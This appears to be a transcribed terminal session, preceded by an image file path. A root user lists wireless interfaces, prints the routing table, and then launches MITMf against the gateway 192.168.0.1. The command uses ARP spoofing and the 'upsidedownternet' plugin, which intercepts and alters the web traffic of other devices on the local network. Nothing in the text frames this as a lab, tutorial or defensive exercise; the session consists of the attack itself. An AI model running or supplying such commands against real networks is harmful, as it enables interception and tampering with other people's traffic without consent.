 root@navi ~# ifconfig | grep wlp
wlp14s0u2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
wlp3s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
root@navi ~# netstat -rn
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
0.0.0.0         192.168.0.1     0.0.0.0         UG        0 0          0 wlp3s0
0.0.0.0         192.168.0.1     0.0.0.0         UG        0 0          0 wlp14s0u2
192.168.0.0     0.0.0.0         255.255.255.0   U         0 0          0 wlp3s0
192.168.0.0     0.0.0.0         255.255.255.0   U         0 0          0 wlp14s0u2
192.168.0.0     0.0.0.0         255.255.255.0   U         0 0          0 wlp14s0u2
root@navi ~# sudo mitmf -i wlp14s0u2 --spoof --arp --gateway 192.168.0.1 --upsidedo
wnternet